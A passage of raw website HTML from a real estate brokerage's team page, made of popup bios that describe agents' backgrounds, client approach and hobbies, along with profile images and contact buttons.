				<div class="elementor-element elementor-element-379601c2 elementor-widget elementor-widget-text-editor" data-id="379601c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>I bring a lot of energy and focus to my work, and my passion for wellness plays a big part in that. Staying active helps me stay sharp and show up fully for my clients.</p><p>I’m also someone who values community &#8211; I’ve been proud to support events like Light The Night for the Leukemia &amp; Lymphoma Society of Canada.</p><p>In real estate, I take a people-first approach. It’s not just about buying or selling &#8211; it’s about being a steady guide through one of life’s biggest decisions, and making the process as smooth and positive as possible.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="8211" class="elementor elementor-8211 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.alina-u-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7710a957 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7710a957" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4234e64a ot-flex-column-vertical" data-id="4234e64a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71f9d9d elementor-widget elementor-widget-image" data-id="71f9d9d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="927" height="935" src="https://mogulrg.com/wp-content/uploads/2025/08/Untitled-design-22.png" class="attachment-large size-large wp-image-8212" alt="" srcset="https://mogulrg.com/wp-content/uploads/2025/08/Untitled-design-22.png 927w, https://mogulrg.com/wp-content/uploads/2025/08/Untitled-design-22-297x300.png 297w, https://mogulrg.com/wp-content/uploads/2025/08/Untitled-design-22-150x150.png 150w, https://mogulrg.com/wp-content/uploads/2025/08/Untitled-design-22-768x775.png 768w" sizes="(max-width: 927px) 100vw, 927px" />															</div>
				</div>
				<div class="elementor-element elementor-element-500ca6ae elementor-align-center elementor-widget elementor-widget-button" data-id="500ca6ae" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mogulrg.com/contacts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-159f5205 ot-flex-column-vertical" data-id="159f5205" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25293743 elementor-widget elementor-widget-heading" data-id="25293743" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Alina U</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-379601c2 elementor-widget elementor-widget-text-editor" data-id="379601c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p data-start="79" data-end="332">Marketing has always been my passion, and I love creating opportunities for people to learn about our company and its values.</p>
<p data-start="79" data-end="332">&nbsp;What excites me most is the unique connection between marketing and real estate — the chance to showcase properties and highlight how they can transform lives.&nbsp;</p>
<p data-start="79" data-end="332">Outside of work, I like to play tennis and spend time in nature. These moments give me a chance to relax and recharge. I value working alongside others, staying organized, and supporting the team’s efforts to serve clients.&nbsp;</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="8197" class="elementor elementor-8197 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.matt-seniuk-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7710a957 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7710a957" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4234e64a ot-flex-column-vertical" data-id="4234e64a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71f9d9d elementor-widget elementor-widget-image" data-id="71f9d9d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="1024" src="https://mogulrg.com/wp-content/uploads/2024/11/Matt-Seniukwhite-bg-1024x1024.png" class="attachment-large size-large wp-image-7432" alt="" srcset="https://mogulrg.com/wp-content/uploads/2024/11/Matt-Seniukwhite-bg-1024x1024.png 1024w, https://mogulrg.com/wp-content/uploads/2024/11/Matt-Seniukwhite-bg-300x300.png 300w, https://mogulrg.com/wp-content/uploads/2024/11/Matt-Seniukwhite-bg-150x150.png 150w, https://mogulrg.com/wp-content/uploads/2024/11/Matt-Seniukwhite-bg-768x768.png 768w, https://mogulrg.com/wp-content/uploads/2024/11/Matt-Seniukwhite-bg-720x720.png 720w, https://mogulrg.com/wp-content/uploads/2024/11/Matt-Seniukwhite-bg.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-500ca6ae elementor-align-center elementor-widget elementor-widget-button" data-id="500ca6ae" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mogulrg.com/contacts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-159f5205 ot-flex-column-vertical" data-id="159f5205" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25293743 elementor-widget elementor-widget-heading" data-id="25293743" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Matthew Seniuk</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-379601c2 elementor-widget elementor-widget-text-editor" data-id="379601c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p data-start="119" data-end="479">Matthew Seniuk brings energy, dedication, and a client-first mindset to every real estate transaction. Growing up in Edmonton gave him a strong appreciation for community and the value of finding a place that truly feels like home. He carries that perspective into his work, ensuring each client’s experience is clear, efficient, and tailored to their goals.</p><p data-start="119" data-end="479">Known for his market knowledge and strong communication skills, Matthew guides clients with confidence from start to finish. Outside of real estate, he enjoys exploring Vancouver’s food scene, spending time on the golf course, and pursuing his newfound passion for running. For Matthew, real estate is about lifestyle, connection, and long-term value.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="8187" class="elementor elementor-8187 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.madison-strasman-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7710a957 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7710a957" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4234e64a ot-flex-column-vertical" data-id="4234e64a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71f9d9d elementor-widget elementor-widget-image" data-id="71f9d9d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="894" height="1024" src="https://mogulrg.com/wp-content/uploads/2025/02/WhatsApp-Image-2024-12-13-at-14.57.40-894x1024.jpeg" class="attachment-large size-large wp-image-7854" alt="" srcset="https://mogulrg.com/wp-content/uploads/2025/02/WhatsApp-Image-2024-12-13-at-14.57.40-894x1024.jpeg 894w, https://mogulrg.com/wp-content/uploads/2025/02/WhatsApp-Image-2024-12-13-at-14.57.40-262x300.jpeg 262w, https://mogulrg.com/wp-content/uploads/2025/02/WhatsApp-Image-2024-12-13-at-14.57.40-768x880.jpeg 768w, https://mogulrg.com/wp-content/uploads/2025/02/WhatsApp-Image-2024-12-13-at-14.57.40.jpeg 1200w" sizes="(max-width: 894px) 100vw, 894px" />															</div>
				</div>
				<div class="elementor-element elementor-element-500ca6ae elementor-align-center elementor-widget elementor-widget-button" data-id="500ca6ae" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mogulrg.com/contacts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-159f5205 ot-flex-column-vertical" data-id="159f5205" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25293743 elementor-widget elementor-widget-heading" data-id="25293743" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Madison Strasman</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-379601c2 elementor-widget elementor-widget-text-editor" data-id="379601c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p data-start="171" data-end="523">Madison Strasman combines a strong academic background in human geography from the University of British Columbia with a passion for helping clients navigate the Vancouver real estate market. Her understanding of communities, neighbourhood dynamics, and market trends allows her to guide clients toward homes that truly fit their needs and lifestyle.</p><p data-start="171" data-end="523">Madison is known for her attentive service, clear communication, and ability to make each stage of the buying or selling process seamless. She approaches every transaction with professionalism and care, ensuring her clients feel informed and supported from start to finish. For Madison, success is built on trust, expertise, and lasting client relationships.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="8162" class="elementor elementor-8162 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.daniel-han-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7710a957 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7710a957" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4234e64a ot-flex-column-vertical" data-id="4234e64a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71f9d9d elementor-widget elementor-widget-image" data-id="71f9d9d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="927" height="935" src="https://mogulrg.com/wp-content/uploads/2025/08/Untitled-design-19.png" class="attachment-large size-large wp-image-8132" alt="" srcset="https://mogulrg.com/wp-content/uploads/2025/08/Untitled-design-19.png 927w, https://mogulrg.com/wp-content/uploads/2025/08/Untitled-design-19-297x300.png 297w, https://mogulrg.com/wp-content/uploads/2025/08/Untitled-design-19-150x150.png 150w, https://mogulrg.com/wp-content/uploads/2025/08/Untitled-design-19-768x775.png 768w" sizes="(max-width: 927px) 100vw, 927px" />															</div>
				</div>
				<div class="elementor-element elementor-element-500ca6ae elementor-align-center elementor-widget elementor-widget-button" data-id="500ca6ae" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mogulrg.com/contacts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-159f5205 ot-flex-column-vertical" data-id="159f5205" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25293743 elementor-widget elementor-widget-heading" data-id="25293743" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Daniel Han</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-379601c2 elementor-widget elementor-widget-text-editor" data-id="379601c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p data-start="123" data-end="497">Daniel Han approaches real estate with focus, precision, and a commitment to delivering exceptional results. He is known for his attention to detail, clear communication, and ability to guide clients confidently through the buying and selling process. Daniel believes that informed decisions and a tailored approach are key to achieving the best outcomes for every client.</p><p data-start="123" data-end="497">Outside of work, he enjoys golf, soccer, and playing drums, activities that reflect his discipline, creativity, and teamwork. As a proud dog owner, Daniel understands the importance of finding a home that fits every lifestyle. His clients value his professionalism, market insight, and dedication to their success.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="8154" class="elementor elementor-8154 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.kahlil-stewart-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7710a957 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7710a957" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4234e64a ot-flex-column-vertical" data-id="4234e64a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71f9d9d elementor-widget elementor-widget-image" data-id="71f9d9d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="927" height="935" src="https://mogulrg.com/wp-content/uploads/2025/08/Kahlil-Watson.png" class="attachment-large size-large wp-image-8136" alt="" srcset="https://mogulrg.com/wp-content/uploads/2025/08/Kahlil-Watson.png 927w, https://mogulrg.com/wp-content/uploads/2025/08/Kahlil-Watson-297x300.png 297w, https://mogulrg.com/wp-content/uploads/2025/08/Kahlil-Watson-150x150.png 150w, https://mogulrg.com/wp-content/uploads/2025/08/Kahlil-Watson-768x775.png 768w" sizes="(max-width: 927px) 100vw, 927px" />															</div>
				</div>
				<div class="elementor-element elementor-element-500ca6ae elementor-align-center elementor-widget elementor-widget-button" data-id="500ca6ae" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mogulrg.com/contacts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-159f5205 ot-flex-column-vertical" data-id="159f5205" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25293743 elementor-widget elementor-widget-heading" data-id="25293743" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Kahlil Watson-Stewart</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-379601c2 elementor-widget elementor-widget-text-editor" data-id="379601c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p data-start="171" data-end="564">Kahlil Watson-Stewart is committed to helping clients navigate the real estate market with confidence and clarity. He understands that buying or selling a home is a significant milestone, and he approaches each transaction with professionalism, patience, and a focus on results. Kahlil takes the time to listen, understand individual needs, and create strategies that align with his clients’ goals.</p><p data-start="171" data-end="564">With strong market knowledge and a dedication to clear communication, he ensures every step of the process is smooth and informed. Kahlil’s clients appreciate his integrity, attention to detail, and genuine investment in their success, making him a trusted partner in every move.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="8126" class="elementor elementor-8126 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.parm-gill-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7710a957 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7710a957" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4234e64a ot-flex-column-vertical" data-id="4234e64a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71f9d9d elementor-widget elementor-widget-image" data-id="71f9d9d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="927" height="935" src="https://mogulrg.com/wp-content/uploads/2025/08/Untitled-design-20.png" class="attachment-large size-large wp-image-8144" alt="" srcset="https://mogulrg.com/wp-content/uploads/2025/08/Untitled-design-20.png 927w, https://mogulrg.com/wp-content/uploads/2025/08/Untitled-design-20-297x300.png 297w, https://mogulrg.com/wp-content/uploads/2025/08/Untitled-design-20-150x150.png 150w, https://mogulrg.com/wp-content/uploads/2025/08/Untitled-design-20-768x775.png 768w" sizes="(max-width: 927px) 100vw, 927px" />															</div>
				</div>
				<div class="elementor-element elementor-element-500ca6ae elementor-align-center elementor-widget elementor-widget-button" data-id="500ca6ae" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mogulrg.com/contacts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-159f5205 ot-flex-column-vertical" data-id="159f5205" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25293743 elementor-widget elementor-widget-heading" data-id="25293743" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Parm Gill</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-379601c2 elementor-widget elementor-widget-text-editor" data-id="379601c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p data-start="91" data-end="433">Parm Gill is a valued member of the MRG team with real estate running in his blood. Growing up in a family deeply involved in the industry, he developed a strong understanding of the market from an early age. Parm combines this foundation with a calm, client-first approach that ensures every transaction is handled with care and precision.</p><p data-start="91" data-end="433">He is committed to guiding clients through the buying and selling process with clear communication, sound advice, and a focus on their long-term goals. Parm’s knowledge, integrity, and steady professionalism make him a trusted advisor and a reliable partner in achieving successful real estate outcomes.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="8114" class="elementor elementor-8114 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.andrew-haire-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7710a957 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7710a957" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4234e64a ot-flex-column-vertical" data-id="4234e64a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71f9d9d elementor-widget elementor-widget-image" data-id="71f9d9d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="927" height="935" src="https://mogulrg.com/wp-content/uploads/2025/08/Andrew-Haire.png" class="attachment-large size-large wp-image-8056" alt="" srcset="https://mogulrg.com/wp-content/uploads/2025/08/Andrew-Haire.png 927w, https://mogulrg.com/wp-content/uploads/2025/08/Andrew-Haire-297x300.png 297w, https://mogulrg.com/wp-content/uploads/2025/08/Andrew-Haire-150x150.png 150w, https://mogulrg.com/wp-content/uploads/2025/08/Andrew-Haire-768x775.png 768w" sizes="(max-width: 927px) 100vw, 927px" />															</div>
				</div>
				<div class="elementor-element elementor-element-500ca6ae elementor-align-center elementor-widget elementor-widget-button" data-id="500ca6ae" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mogulrg.com/contacts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-159f5205 ot-flex-column-vertical" data-id="159f5205" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25293743 elementor-widget elementor-widget-heading" data-id="25293743" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Andrew Haire</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-379601c2 elementor-widget elementor-widget-text-editor" data-id="379601c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p data-start="60" data-end="339">Andrew Haire has called Edmonton home for most of his life, shaped by the discipline and dedication of his military family background. He brings those values to real estate, focusing on clear communication, honest guidance, and helping clients feel confident in every decision.</p><p>
</p><p data-start="341" data-end="703">Outside of work, Andrew stays active with powerlifting, kayaking, and the occasional spontaneous adventure. He’s a social butterfly once you get to know him and enjoys long motorcycle rides during Edmonton’s sunny months. For Andrew, success in real estate comes from trust, strong relationships, and making the buying or selling process as smooth as possible.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="8104" class="elementor elementor-8104 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.elizabeth-magnussen-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7710a957 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7710a957" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4234e64a ot-flex-column-vertical" data-id="4234e64a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71f9d9d elementor-widget elementor-widget-image" data-id="71f9d9d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="1024" src="https://mogulrg.com/wp-content/uploads/2024/11/Elizabeth-Magnussenwhite-bg-1024x1024.png" class="attachment-large size-large wp-image-7413" alt="" srcset="https://mogulrg.com/wp-content/uploads/2024/11/Elizabeth-Magnussenwhite-bg-1024x1024.png 1024w, https://mogulrg.com/wp-content/uploads/2024/11/Elizabeth-Magnussenwhite-bg-300x300.png 300w, https://mogulrg.com/wp-content/uploads/2024/11/Elizabeth-Magnussenwhite-bg-150x150.png 150w, https://mogulrg.com/wp-content/uploads/2024/11/Elizabeth-Magnussenwhite-bg-768x768.png 768w, https://mogulrg.com/wp-content/uploads/2024/11/Elizabeth-Magnussenwhite-bg-720x720.png 720w, https://mogulrg.com/wp-content/uploads/2024/11/Elizabeth-Magnussenwhite-bg.png 1125w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-500ca6ae elementor-align-center elementor-widget elementor-widget-button" data-id="500ca6ae" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mogulrg.com/contacts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-159f5205 ot-flex-column-vertical" data-id="159f5205" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25293743 elementor-widget elementor-widget-heading" data-id="25293743" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Elizabeth Magnussen</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-379601c2 elementor-widget elementor-widget-text-editor" data-id="379601c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p data-start="107" data-end="389">Elizabeth Magnussen believes real estate is about people first. She enjoys guiding clients through important life changes and making the process clear, simple, and stress-free. She listens closely, asks the right questions, and offers straightforward advice every step of the way.</p><p data-start="391" data-end="620">Her knowledge of the Edmonton market helps clients make confident decisions, whether they’re buying their first home, upgrading, or selling. She keeps up with local trends and uses that insight to give her clients an advantage.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="8093" class="elementor elementor-8093 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.chirag-arora-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7710a957 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7710a957" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4234e64a ot-flex-column-vertical" data-id="4234e64a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71f9d9d elementor-widget elementor-widget-image" data-id="71f9d9d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="1024" src="https://mogulrg.com/wp-content/uploads/2025/08/Chirag-Arora-1024x1024.png" class="attachment-large size-large wp-image-8094" alt="" srcset="https://mogulrg.com/wp-content/uploads/2025/08/Chirag-Arora-1024x1024.png 1024w, https://mogulrg.com/wp-content/uploads/2025/08/Chirag-Arora-300x300.png 300w, https://mogulrg.com/wp-content/uploads/2025/08/Chirag-Arora-150x150.png 150w, https://mogulrg.com/wp-content/uploads/2025/08/Chirag-Arora-768x768.png 768w, https://mogulrg.com/wp-content/uploads/2025/08/Chirag-Arora-720x720.png 720w, https://mogulrg.com/wp-content/uploads/2025/08/Chirag-Arora.png 1188w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-500ca6ae elementor-align-center elementor-widget elementor-widget-button" data-id="500ca6ae" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mogulrg.com/contacts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-159f5205 ot-flex-column-vertical" data-id="159f5205" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25293743 elementor-widget elementor-widget-heading" data-id="25293743" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Chirag Arora</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-379601c2 elementor-widget elementor-widget-text-editor" data-id="379601c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p data-start="136" data-end="426">For Chirag Arora, real estate is the perfect blend of his passion for sales, his love for connecting with people, and his drive to help clients make the right move. He thrives on understanding what matters most to each person, building trust, and guiding them with clarity and confidence.</p>
<p data-start="428" data-end="652">Outside of work, Chirag loves to travel — whether it’s a quick road trip through Alberta or exploring new cultures abroad. Travel, he believes, brings fresh perspective that shapes how he approaches both life and business.A firm believer in fitness and self-discipline,</p><p data-start="428" data-end="652">Chirag stays sharp by building strong habits through staying active, skipping, and challenging himself daily. For him, success is built on consistency, trust, and a personal connection.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="8086" class="elementor elementor-8086 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.kristin-logan-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7710a957 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7710a957" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4234e64a ot-flex-column-vertical" data-id="4234e64a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71f9d9d elementor-widget elementor-widget-image" data-id="71f9d9d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
